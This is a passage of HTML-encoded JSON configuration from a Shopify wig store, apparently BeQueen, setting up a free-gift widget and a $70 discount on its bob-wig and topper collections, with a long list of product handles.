claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free gifts&quot;}},&quot;combinesWithOrderDiscounts&quot;:false,&quot;combinesWithProductDiscounts&quot;:false,&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;specificCollectionData&quot;:[],&quot;sideCart&quot;:false},&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:true,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:true,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#1A1A1A&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#dedede&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#777575&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#1A1A1A&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#1A1A1A&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://bequeen-office-store.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2024-12-11&quot;,&quot;endDate&quot;:&quot;2024-12-18&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2024-12-11T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2024-12-18T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2024-12-10T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2024-12-17T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:true,&quot;isWidgetPillEnabled&quot;:true,&quot;isWidgetExpandedByDefault&quot;:false,&quot;isAutoAddFreeGiftOnceOnly&quot;:false,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1562907214117&quot;,&quot;title&quot;:&quot;Complimentary Gift Blast&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;416ec90a-6dde-4187-b0e5-1893fb20b65d&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:false,&quot;productDiscounts&quot;:false,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2024-12-11T07:36:53.119Z&quot;,&quot;updatedAt&quot;:&quot;2025-08-12T08:36:38.242Z&quot;,&quot;__v&quot;:0,&quot;MultiLanguageConfiguration&quot;:{},&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:10,&quot;multiplyFreeGiftWithTrigger&quot;:false,&quot;isWidgetDropdownPositionStatic&quot;:false}],&quot;discounts&quot;:[{&quot;_id&quot;:&quot;69312a1f87e1edab73bb9f82&quot;,&quot;shopName&quot;:&quot;bequeen-office-store.myshopify.com&quot;,&quot;isEnabled&quot;:true,&quot;disType&quot;:&quot;VOL_DISCOUNT_ON_ALL&quot;,&quot;disMethod&quot;:&quot;AUTOMATIC&quot;,&quot;disMethodTitle&quot;:&quot; $70 off For Topper&amp;Bob&quot;,&quot;disProducts&quot;:{&quot;type&quot;:&quot;COLLECTIONS&quot;,&quot;products&quot;:[],&quot;collections&quot;:[{&quot;availablePublicationCount&quot;:3,&quot;description&quot;:&quot;Timeless Elegance, Flattering for All Faces&quot;,&quot;descriptionHtml&quot;:&quot;&lt;p&gt;&lt;em&gt;&lt;span style=\&quot;text-decoration: underline;\&quot;&gt;Timeless Elegance, Flattering for All Faces&lt;/span&gt;&lt;/em&gt;&lt;/p&gt;&quot;,&quot;handle&quot;:&quot;bob-wig&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/478327144741&quot;,&quot;productsAutomaticallySortedCount&quot;:0,&quot;productsCount&quot;:188,&quot;productsManuallySortedCount&quot;:188,&quot;publicationCount&quot;:4,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:{&quot;appliedDisjunctively&quot;:false,&quot;rules&quot;:[{&quot;column&quot;:&quot;TAG&quot;,&quot;condition&quot;:&quot;Bob Wig&quot;,&quot;relation&quot;:&quot;EQUALS&quot;}]},&quot;sortOrder&quot;:&quot;MANUAL&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/478327144741&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;Bob Wig&quot;,&quot;updatedAt&quot;:&quot;2026-01-04T08:19:47Z&quot;},{&quot;availablePublicationCount&quot;:3,&quot;description&quot;:&quot;Volume &amp; Edge, Perfect for Any Style&quot;,&quot;descriptionHtml&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;text-decoration: underline;\&quot;&gt;&lt;em&gt;Volume &amp;amp; Edge, Perfect for Any Style&lt;/em&gt;&lt;/span&gt;&lt;/p&gt;&quot;,&quot;handle&quot;:&quot;topper-mohawk-wig&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/480194887973&quot;,&quot;productsAutomaticallySortedCount&quot;:0,&quot;productsCount&quot;:143,&quot;productsManuallySortedCount&quot;:143,&quot;publicationCount&quot;:4,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:{&quot;appliedDisjunctively&quot;:true,&quot;rules&quot;:[{&quot;column&quot;:&quot;TAG&quot;,&quot;condition&quot;:&quot;TOPPER &amp; MOHAWK&quot;,&quot;relation&quot;:&quot;EQUALS&quot;}]},&quot;sortOrder&quot;:&quot;MANUAL&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/480194887973&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;TOPPER &amp; MOHAWK&quot;,&quot;updatedAt&quot;:&quot;2026-01-04T03:05:52Z&quot;}],&quot;allowVariantSelection&quot;:false,&quot;collectionsData&quot;:[{&quot;collectionId&quot;:478327144741,&quot;productList&quot;:[{&quot;productId&quot;:9709948993829,&quot;handle&quot;:&quot;bequeen-luxurious-customized-side-part-salt-fashion-wig&quot;},{&quot;productId&quot;:9649528602917,&quot;handle&quot;:&quot;bequeen-machine-made-mix-color-short-cut-wig&quot;},{&quot;productId&quot;:10296068440357,&quot;handle&quot;:&quot;bequeen-99j-big-wave-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10308788027685,&quot;handle&quot;:&quot;bequeen-1bcolor-short-cut-bob-lace-wig&quot;},{&quot;productId&quot;:10301678518565,&quot;handle&quot;:&quot;bequeen-super-short-1b-straight-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10259035095333,&quot;handle&quot;:&quot;bequeen-1b-natural-wave-bob-wig&quot;},{&quot;productId&quot;:9862219006245,&quot;handle&quot;:&quot;bequeen-red-color-bob-wig-special-lace-wig&quot;},{&quot;productId&quot;:9942205268261,&quot;handle&quot;:&quot;bequeen-fashion-long-black-bob-wig&quot;},{&quot;productId&quot;:10314544513317,&quot;handle&quot;:&quot;bequeen-highlight-bronze-bob-sexy-wave-lace-wig-with-bangs&quot;},{&quot;productId&quot;:8044748013861,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-yellow-bob-wig&quot;},{&quot;productId&quot;:8057328501029,&quot;handle&quot;:&quot;bequeen-4-27-straight-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:10259084935461,&quot;handle&quot;:&quot;bequeen-brown-kinky-curly-bob-wig&quot;},{&quot;productId&quot;:9822959993125,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-bob-lace-wig&quot;},{&quot;productId&quot;:9850246889765,&quot;handle&quot;:&quot;bequeen-100-human-hair-wig-side-part-blond-lace-wig&quot;},{&quot;productId&quot;:10296045699365,&quot;handle&quot;:&quot;bequeen-chic-1b-fashion-short-bangs-wig&quot;},{&quot;productId&quot;:10307789226277,&quot;handle&quot;:&quot;bequeen-fashion-side-part-natrual-wave-black-lace-bob-wig&quot;},{&quot;productId&quot;:9710308950309,&quot;handle&quot;:&quot;bequeen-deep-wave-natrual-black-machine-made-wig&quot;},{&quot;productId&quot;:10228102431013,&quot;handle&quot;:&quot;bequeen-99j-straight-bang-bob-wig&quot;},{&quot;productId&quot;:10249744318757,&quot;handle&quot;:&quot;bequeen-frontal-highlight-white-bob-wig&quot;},{&quot;productId&quot;:10289289789733,&quot;handle&quot;:&quot;bequeen-99j-mixed-orange-wave-lace-long-wig&quot;},{&quot;productId&quot;:10099648233765,&quot;handle&quot;:&quot;bequeen-modern-shag-layers-bob-wig&quot;},{&quot;productId&quot;:9778635440421,&quot;handle&quot;:&quot;bequeen-bob-wig-side-part-blond-1b-special-lace-wig&quot;},{&quot;productId&quot;:10308692705573,&quot;handle&quot;:&quot;bequeen-1b-highlight-silver-short-cut-side-part-bob-wig&quot;},{&quot;productId&quot;:10233991561509,&quot;handle&quot;:&quot;bequeen-fashion-black-mixed-613-bob-lace-wig&quot;},{&quot;productId&quot;:9626958987557,&quot;handle&quot;:&quot;bequeen-natural-black-and-yellow-bob-wig&quot;},{&quot;productId&quot;:9710348566821,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-sexy-wig&quot;},{&quot;productId&quot;:10289288937765,&quot;handle&quot;:&quot;bequeen-1b-cute-one-wave-bob-wig&quot;},{&quot;productId&quot;:8060323987749,&quot;handle&quot;:&quot;bequeen-chic-straight-short-cut-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:9626950533413,&quot;handle&quot;:&quot;bequeen-sexy-side-part-bob-full-lace-wig&quot;},{&quot;productId&quot;:9756510159141,&quot;handle&quot;:&quot;bequeen-sexy-side-part-bob-full-lace-wig-copy&quot;},{&quot;productId&quot;:10232713806117,&quot;handle&quot;:&quot;bequeen-highlight-mixed-color-customized-bob-wig&quot;},{&quot;productId&quot;:10282556686629,&quot;handle&quot;:&quot;bequeen-99j-straight-side-part-bob-wig&quot;},{&quot;productId&quot;:10297151160613,&quot;handle&quot;:&quot;bequeen-1b-shaggy-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:8018276155685,&quot;handle&quot;:&quot;bequeen-4x4-curly-wave-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:10087970996517,&quot;handle&quot;:&quot;bequeen-sexy-side-part-short-bob-lace-wig&quot;},{&quot;productId&quot;:10232814731557,&quot;handle&quot;:&quot;bequeen-customized-highlight-grey-fashion-bob-wig&quot;},{&quot;productId&quot;:10282497638693,&quot;handle&quot;:&quot;bequeen-highlight-grey-straight-side-part-bob-wig&quot;},{&quot;productId&quot;:10271559123237,&quot;handle&quot;:&quot;bequeen-vintage-auburn-side-part-wave-bob-wig&quot;},{&quot;productId&quot;:10306337603877,&quot;handle&quot;:&quot;bequeen-elegant-blonde-bob-wig&quot;},{&quot;productId&quot;:9588045250853,&quot;handle&quot;:&quot;bequeen-bob-wig-pink-highlight-style&quot;},{&quot;productId&quot;:10282488693029,&quot;handle&quot;:&quot;bequeen-1b-classic-natrual-style-bob-wig&quot;},{&quot;productId&quot;:10212387520805,&quot;handle&quot;:&quot;bequeen-highlight-golden-kinky-curly-1b-bob-wig&quot;},{&quot;productId&quot;:10271588090149,&quot;handle&quot;:&quot;bequeen-layered-ombre-with-face-framing-waves-bob-wig&quot;},{&quot;productId&quot;:10300914762021,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-straight-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:9715307118885,&quot;handle&quot;:&quot;bequeen-fashion-side-part-natrual-black-100-hunman-hair-lace-bob-wig&quot;},{&quot;productId&quot;:10238173905189,&quot;handle&quot;:&quot;bequeen-luxurious-customized-brown-bob-wig&quot;},{&quot;productId&quot;:9837001965861,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-customized-fashion-bob-wig&quot;},{&quot;productId&quot;:9756335243557,&quot;handle&quot;:&quot;bequeen-blonde-with-dark-root-bob-wig&quot;},{&quot;productId&quot;:10204690579749,&quot;handle&quot;:&quot;bequeen-curly-short-cut-glueless-bob-wig&quot;},{&quot;productId&quot;:10200231543077,&quot;handle&quot;:&quot;bequeen-bold-bright-blonde-shine-lace-wig&quot;},{&quot;productId&quot;:9719921967397,&quot;handle&quot;:&quot;bequeen-kinky-curly-1b-color-bob-wig&quot;},{&quot;productId&quot;:8056133517605,&quot;handle&quot;:&quot;bequeen-cute-style-brown-color-frontal-lace-100-virgin-human-hair&quot;},{&quot;productId&quot;:10259036045605,&quot;handle&quot;:&quot;bequeen-highlight-blonde-straight-side-part-bob-wig&quot;},{&quot;productId&quot;:9688996806949,&quot;handle&quot;:&quot;bequeen-bob-wig-side-part-special-lace-wig&quot;},{&quot;productId&quot;:10221986939173,&quot;handle&quot;:&quot;bequeen-613-chic-wave-bob-lace-wig&quot;},{&quot;productId&quot;:9989298651429,&quot;handle&quot;:&quot;bequeen-fashion-natrual-black-bob-wig&quot;},{&quot;productId&quot;:9715289915685,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-bob-lace-wig&quot;},{&quot;productId&quot;:9578607739173,&quot;handle&quot;:&quot;bequeen-highlight-fashion-short-bob-wig&quot;},{&quot;productId&quot;:10266160759077,&quot;handle&quot;:&quot;bequeen-red-mixed-white-wave-lace-bob-wig&quot;},{&quot;productId&quot;:9942193275173,&quot;handle&quot;:&quot;bequeen-side-part-sexy-bob-lace-wig&quot;},{&quot;productId&quot;:10232828231973,&quot;handle&quot;:&quot;bequeen-1b-kinky-fluffy-curly-bob-wig&quot;},{&quot;productId&quot;:10194818924837,&quot;handle&quot;:&quot;bequeen-613-natrual-style-bob-lace-wig&quot;},{&quot;productId&quot;:10175529124133,&quot;handle&quot;:&quot;bequeen-modern-natural-waves-style-bob-lace-wig&quot;},{&quot;productId&quot;:9743335129381,&quot;handle&quot;:&quot;bequeen-burgundy-200-bob-wig&quot;},{&quot;productId&quot;:10271789908261,&quot;handle&quot;:&quot;bequeen-customized-99j-wave-bob-wig&quot;},{&quot;productId&quot;:9955437969701,&quot;handle&quot;:&quot;bequeen-peach-to-rosy-pink-style-bob-lace-wig&quot;},{&quot;productId&quot;:10297849282853,&quot;handle&quot;:&quot;bequeen-vintage-1b-side-part-short-bob-wig&quot;},{&quot;productId&quot;:9898558652709,&quot;handle&quot;:&quot;bequeen-sunset-waves-lace-bob-wig&quot;},{&quot;productId&quot;:9942214476069,&quot;handle&quot;:&quot;bequeen-sexy-short-wavy-bob-wig&quot;},{&quot;productId&quot;:10226638881061,&quot;handle&quot;:&quot;bequeen-chic-black-root-blonde-bob-lace-wig&quot;},{&quot;productId&quot;:9862222643493,&quot;handle&quot;:&quot;bequeen-sexy-two-colors-bob-wig-special-lace-wig&quot;},{&quot;productId&quot;:9733982257445,&quot;handle&quot;:&quot;bequeen-short-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:10092090261797,&quot;handle&quot;:&quot;bequeen-curly-wave-long-lace-bob-wig&quot;},{&quot;productId&quot;:10106669564197,&quot;handle&quot;:&quot;bequeen-curly-wavy-glueless-bob-wig&quot;},{&quot;productId&quot;:10142462935333,&quot;handle&quot;:&quot;bequeen-modern-short-cut-glueless-bob-wig&quot;},{&quot;productId&quot;:10182454706469,&quot;handle&quot;:&quot;bequeen-ombre-mocha-white-chocolate-brown-wave-lace-bob-wig&quot;},{&quot;productId&quot;:10138452754725,&quot;handle&quot;:&quot;bequeen-highlight-blonde-glamour-waves-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10282492494117,&quot;handle&quot;:&quot;bequeen-613-blonde-color-sexy-side-part-bob-wig&quot;},{&quot;productId&quot;:9850225262885,&quot;handle&quot;:&quot;bequeen-613-sexy-style-bob-lace-wig&quot;},{&quot;productId&quot;:9585452220709,&quot;handle&quot;:&quot;bequeen-special-short-bob-straight-wig&quot;},{&quot;productId&quot;:8044721111333,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-body-wave-1b99j-bob-wig&quot;},{&quot;productId&quot;:9923904110885,&quot;handle&quot;:&quot;bequeen-fashion-side-part-long-bob-wig&quot;},{&quot;productId&quot;:9710335951141,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-wig&quot;},{&quot;productId&quot;:10183626162469,&quot;handle&quot;:&quot;bequeen-fashion-customized-side-part-grey-wig&quot;},{&quot;productId&quot;:10297152831781,&quot;handle&quot;:&quot;bequeen-99j-highlight-orange-side-part-bob-frontal-lace-wig&quot;},{&quot;productId&quot;:9923904667941,&quot;handle&quot;:&quot;bequeen-side-part-green-bob-lace-wig&quot;},{&quot;productId&quot;:9719919903013,&quot;handle&quot;:&quot;bequeen-curly-wave-99j-13-4-lace-bob-wig&quot;},{&quot;productId&quot;:10283336859941,&quot;handle&quot;:&quot;bequeen-neat-orange-side-part-bob-lace-wig&quot;},{&quot;productId&quot;:10138655719717,&quot;handle&quot;:&quot;bequeen-fashion-gray-big-wavy-lace-wig&quot;},{&quot;productId&quot;:9695719391525,&quot;handle&quot;:&quot;bequeen-deep-wave-natrual-black-lace-bob-wig&quot;},{&quot;productId&quot;:8046358823205,&quot;handle&quot;:&quot;bequeen-t-part-1b27-curly-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8018274812197,&quot;handle&quot;:&quot;bequeen-4x4-straight-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:10169516359973,&quot;handle&quot;:&quot;bequeen-ash-silver-waves-short-bob-wig&quot;},{&quot;productId&quot;:9578614358309,&quot;handle&quot;:&quot;bequeen-side-part-bob-lace-wig&quot;},{&quot;productId&quot;:9715313639717,&quot;handle&quot;:&quot;bequeen-90s-vibe-fashion-bangs-bob-lace-wig&quot;},{&quot;productId&quot;:9643485069605,&quot;handle&quot;:&quot;bequeen-144-4-1b-pixie-cut-fashion-wig&quot;},{&quot;productId&quot;:10296061264165,&quot;handle&quot;:&quot;bequeen-red-highlight-white-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10282593222949,&quot;handle&quot;:&quot;bequeen-orange-highlight-613-bangs-with-two-buns-bob-lace-wig&quot;},{&quot;productId&quot;:9743942123813,&quot;handle&quot;:&quot;bequeen-effortless-install-bob-wig&quot;},{&quot;productId&quot;:9735518978341,&quot;handle&quot;:&quot;bequeen-side-part-black-bouncy-bob-wig&quot;},{&quot;productId&quot;:9605068685605,&quot;handle&quot;:&quot;bequeen-natural-black-sexy-bob-wig&quot;},{&quot;productId&quot;:9587840385317,&quot;handle&quot;:&quot;bequeen-13x4-lace-sexy-style-bob-big&quot;},{&quot;productId&quot;:10078890918181,&quot;handle&quot;:&quot;bequeen-layer-black-short-bob-wig&quot;},{&quot;productId&quot;:9695702778149,&quot;handle&quot;:&quot;bequeen-curly-wave-natrual-black-lace-bob-wig&quot;},{&quot;productId&quot;:9719917412645,&quot;handle&quot;:&quot;bequeen-pink-side-part-sexy-bob-lace-wig&quot;},{&quot;productId&quot;:10106667303205,&quot;handle&quot;:&quot;bequeen-fashion-natural-black-bob-wig&quot;},{&quot;productId&quot;:9588046496037,&quot;handle&quot;:&quot;bequeen-bob-wig-special-highlight-style&quot;},{&quot;productId&quot;:10150290194725,&quot;handle&quot;:&quot;bequeen-1b-black-straight-bob-lace-wig&quot;},{&quot;productId&quot;:8056134041893,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-4-613-bob-wig&quot;},{&quot;productId&quot;:9872323936549,&quot;handle&quot;:&quot;bequeen-pink-side-part-sexy-bob-lace-wig-1&quot;},{&quot;productId&quot;:9605104697637,&quot;handle&quot;:&quot;bequeen-natural-black-bangs-bob-wig&quot;},{&quot;productId&quot;:9695741575461,&quot;handle&quot;:&quot;bequeen-curly-wave-natrual-black-lace-bob-wig-1&quot;},{&quot;productId&quot;:9719979835685,&quot;handle&quot;:&quot;bequeen-curly-1b-color-bob-bangs-wig&quot;},{&quot;productId&quot;:9719979245861,&quot;handle&quot;:&quot;bequeen-curly-wave-1b-color-bob-bangs-wig&quot;},{&quot;productId&quot;:9585660166437,&quot;handle&quot;:&quot;bequeen-100-human-hair-cute-bob-wig&quot;},{&quot;productId&quot;:9695743181093,&quot;handle&quot;:&quot;bequeen-natrual-black-special-lace-bob-wig&quot;},{&quot;productId&quot;:9698541175077,&quot;handle&quot;:&quot;bequeen-bob-wig-side-part-special-lace-wig-copy&quot;},{&quot;productId&quot;:9719921279269,&quot;handle&quot;:&quot;bequeen-curly-wave-1b-color-13x4-lace-bob-wig&quot;},{&quot;productId&quot;:9702677578021,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-bob-wig-copy&quot;},{&quot;productId&quot;:9626962592037,&quot;handle&quot;:&quot;bequeen-natural-black-smooth-curly-bob-wig&quot;},{&quot;productId&quot;:9578612687141,&quot;handle&quot;:&quot;bequeen-short-bob-sexy-wave-lace-wig&quot;},{&quot;productId&quot;:9719920361765,&quot;handle&quot;:&quot;bequeen-curly-wave-brown-color-lace-bob-wig&quot;},{&quot;productId&quot;:9695696847141,&quot;handle&quot;:&quot;bequeen-brown-color-12-inches-lace-bob-wig&quot;},{&quot;productId&quot;:9717431075109,&quot;handle&quot;:&quot;13x4-lace-10inches-straight-t4-27-bob-wig&quot;},{&quot;productId&quot;:9878013149477,&quot;handle&quot;:&quot;bequeen-ocean-smoke-style-bob-lace-wig&quot;},{&quot;productId&quot;:9578605248805,&quot;handle&quot;:&quot;bequeen-blonde-short-bob-wig&quot;},{&quot;productId&quot;:9695128944933,&quot;handle&quot;:&quot;bequeen-bob-two-color-dual-style-wig&quot;},{&quot;productId&quot;:8046399783205,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-4mix27-bob-wig&quot;},{&quot;productId&quot;:8138622927141,&quot;handle&quot;:&quot;bequeen-5x5-1b-brown-short-cut-wig-100-human-hair&quot;},{&quot;productId&quot;:9649523884325,&quot;handle&quot;:&quot;bequeen-bob-wig-tow-orange-parts&quot;},{&quot;productId&quot;:8018280743205,&quot;handle&quot;:&quot;bequeen-4x4-loose-wave-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:9746559926565,&quot;handle&quot;:&quot;bequeen-side-part-bob-lace-wig-copy&quot;},{&quot;productId&quot;:8044871352613,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig&quot;},{&quot;productId&quot;:8146136203557,&quot;handle&quot;:&quot;bequeen-4x4-kinky-straight-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:9769165422885,&quot;handle&quot;:&quot;bequeen-13x4-lace-613-sexy-side-part&quot;},{&quot;productId&quot;:8017744822565,&quot;handle&quot;:&quot;bequeen-100-human-lace-wig-water-wave-lace-front-wigs-1&quot;},{&quot;productId&quot;:8044699517221,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-1b99j-bob-wig-1&quot;},{&quot;productId&quot;:8042066411813,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-99j-bob-wig&quot;},{&quot;productId&quot;:9746560516389,&quot;handle&quot;:&quot;bequeen-blonde-highlight-bob-wig&quot;},{&quot;productId&quot;:9710337982757,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-wig&quot;},{&quot;productId&quot;:9710352761125,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-sexy-wig-copy&quot;},{&quot;productId&quot;:9698600845605,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-bob-wig&quot;},{&quot;productId&quot;:9707027661093,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-curly-bob-wig&quot;},{&quot;productId&quot;:8077567787301,&quot;handle&quot;:&quot;bequeen-4x4-13x4-highlighted-red-curly-wave-short-bob-lace-closure-wigs&quot;},{&quot;productId&quot;:8067425599781,&quot;handle&quot;:&quot;bequeen-5x5-curly-wave-short-bob-lace-closure-wigs&quot;},{&quot;productId&quot;:10134903947557,&quot;handle&quot;:&quot;bequeen-sexy-black-mixed-silver-bob-wig&quot;},{&quot;productId&quot;:8067431203109,&quot;handle&quot;:&quot;bequeen-5x5-curly-wave-short-bob-lace-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:8044873220389,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-body-wave-1bhighlights613-bob-wig&quot;},{&quot;productId&quot;:8018263310629,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8046358921509,&quot;handle&quot;:&quot;bequeen-t-part-1b-curly-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:9732514251045,&quot;handle&quot;:&quot;bequeen-half-lace-body-wave-bob-wig&quot;},{&quot;productId&quot;:8220531425573,&quot;handle&quot;:&quot;bequeen-4x4-lace-front-wig-natural-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8067412787493,&quot;handle&quot;:&quot;bequeen-4x4-curly-wave-4-27-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:8146229494053,&quot;handle&quot;:&quot;bequeen-deep-ginger-body-wave-4x4-bob-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8091838972197,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-99j-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091838415141,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-1bmix27-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066151088421,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-water-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091837956389,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-1b99j-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8067500998949,&quot;handle&quot;:&quot;bequeen-4x4-13x4-straight-short-bob-lace-closure-wigs&quot;},{&quot;productId&quot;:8066144403749,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-natural-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066134737189,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-loose-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066122776869,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-kinky-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066110849317,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-curly-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066121400613,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-deep-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066118287653,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8060328509733,&quot;handle&quot;:&quot;bequeen-bob-wig-13x4-lace-front-wig-loose-wave-100-human-hair&quot;},{&quot;productId&quot;:8056683626789,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-4-bob-wig&quot;},{&quot;productId&quot;:8052574060837,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-body-wave-1b27-bob-wig&quot;},{&quot;productId&quot;:8046400373029,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-curly-wave-4mix27-bob-wig&quot;},{&quot;productId&quot;:8029400203557,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-deep-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8044833374501,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-1b-highlights613-bob-wig&quot;},{&quot;productId&quot;:8046362886437,&quot;handle&quot;:&quot;bequeen-99j-straight-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:9760463978789,&quot;handle&quot;:&quot;bequeen-effortless-install-bob-wig-copy&quot;},{&quot;productId&quot;:9744747462949,&quot;handle&quot;:&quot;bequeen-burgundy-wavy-bob-wig&quot;},{&quot